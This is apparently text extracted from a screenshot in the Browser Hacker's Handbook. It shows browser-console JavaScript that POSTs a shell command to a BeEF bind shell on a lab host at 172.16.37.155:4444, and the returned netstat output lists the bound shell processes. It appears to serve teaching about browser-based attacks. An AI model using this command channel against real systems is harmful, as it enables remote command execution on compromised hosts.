 browserhacker.com
Google
Index of /
Console HTML CSS Script DOM Net Cookies
Clear Persist Profile All Errors Warnings Info Debug Info Cookies
>>> var uri = "http://172.16.37.155:4444/"; var cmd ...Language", "en"); xhr.send("cmd=" + cmd + "\n");
POST http://172.16.37.155:4444/ 200 OK 1s
undefined
tcp 0 0 0.0.0.0:6600 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:3306 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:5038 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:21 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:951 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:4445 0.0.0.0:* LISTEN 3132/perl
tcp 0 0 127.0.0.1:33013 127.0.0.1:5038 ESTABLISHED 3132/perl
tcp 0 0 172.16.37.155:4444 172.16.37.1:53179 ESTABLISHED 9278/BeEF_bind
tcp 0 0 172.16.37.155:4444 172.16.37.1:53177 TIME_WAIT -
tcp 0 0 127.0.0.1:5038 127.0.0.1:33013 ESTABLISHED -
tcp 0 0 :::80 :::* LISTEN 9275/sh
tcp 0 0 :::22 :::* LISTEN -
tcp 0 0 :::443 :::* LISTEN 9275/sh
tcp 0 0 ::ffff:172.16.37.155:80 ::ffff:172.16.37.1:52978 ESTABLISHED 9275/sh
tcp 0 0 ::ffff:172.16.37.155:22 ::ffff:172.16.37.1:52041 ESTABLISHED -
var uri = "http://172.16.37.155:4444/";
var cmd = "netstat -nap | grep tcp";
xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
if (xhr.readyState == 4) {
console.log(xhr.responseText);
}
}
xhr.open("POST", uri, true);
xhr.setRequestHeader("Content-Type", "text/plain");
xhr.setRequestHeader('Accept','*/*');
xhr.setRequestHeader("Accept-Language", "en");
xhr.send("cmd=" + cmd + "\n");